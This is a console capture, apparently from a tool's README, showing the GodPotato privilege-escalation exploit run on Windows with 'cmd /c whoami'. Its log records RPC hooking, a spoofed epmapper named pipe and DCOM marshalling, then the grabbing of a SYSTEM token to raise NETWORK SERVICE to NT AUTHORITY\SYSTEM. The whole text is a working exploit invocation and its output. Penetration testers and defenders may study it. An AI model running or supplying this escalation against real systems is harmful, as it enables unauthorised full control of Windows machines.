 PS C:\temp>  .\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140704254787584
[*] DispatchTable: 0x140704257378632
[*] UseProtseqFunction: 0x140704256670528
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\2c996fa6-9fe9-4241-91b7-9a178b61ac67\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003002-04d4-ffff-24ab-b037429d3eda
[*] DCOM obj OXID: 0x20d4ed31928b1844
[*] DCOM obj OID: 0x81dbcc92d6f51748
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 932 Token:0x860  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1696
PS C:\temp>